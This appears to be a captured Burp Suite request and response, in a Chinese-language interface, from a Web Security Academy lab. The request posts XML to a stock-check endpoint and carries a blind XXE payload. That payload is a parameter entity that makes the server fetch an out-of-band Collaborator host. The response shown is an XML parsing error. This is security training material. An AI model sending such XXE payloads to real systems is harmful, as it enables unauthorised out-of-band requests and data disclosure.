 请求
美化 Raw Hex Hackvertor \n
1 POST /product/stock HTTP/2
2 Host: 0ad100df049e7896823f838c00310019.web-security-academy.net
3 Cookie: session=eeEbROegIZOWtVjyVfIzBphlhlDOLsp7
4 Content-Length: 213
5 Sec-Ch-Ua-Platform: "Windows"
6 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/137.0.0.0 Safari/537.36 Edg/137.0.0.0
7 Sec-Ch-Ua: "Microsoft Edge";v="137", "Chromium";v="137", "Not/A)Brand";v="24"
8 Content-Type: application/xml
9 Sec-Ch-Ua-Mobile: ?0
0 Accept: */*
1 Origin: https://0ad100df049e7896823f838c00310019.web-security-academy.net
2 Sec-Fetch-Site: same-origin
3 Sec-Fetch-Mode: cors
4 Sec-Fetch-Dest: empty
5 Referer: https://0ad100df049e7896823f838c00310019.web-security-academy.net/product?productId=1
6 Accept-Encoding: gzip, deflate, br
7 Accept-Language: zh-CN,zh;q=0.9,en-US;q=0.8,en;q=0.7
8 Priority: u=1, i
9
20 <?xml version="1.0" encoding="UTF-8"?>
21 <!DOCTYPE test [ <!ENTITY % xxe SYSTEM "https://3y2gd7xi5c2j9zz21kfz5i41qswjkk89.oastify.com">
%xxe;]>
22 <stockCheck>
<productId>
1
</productId>
<storeId>
1
</storeId>
</stockCheck>
响应
美化 Raw Hex 页面渲染 Hackvertor
1 HTTP/2 400 Bad Request
2 Content-Type: application/json; charset=utf-8
3 X-Frame-Options: SAMEORIGIN
4 Content-Length: 19
5
6 "XML parsing error"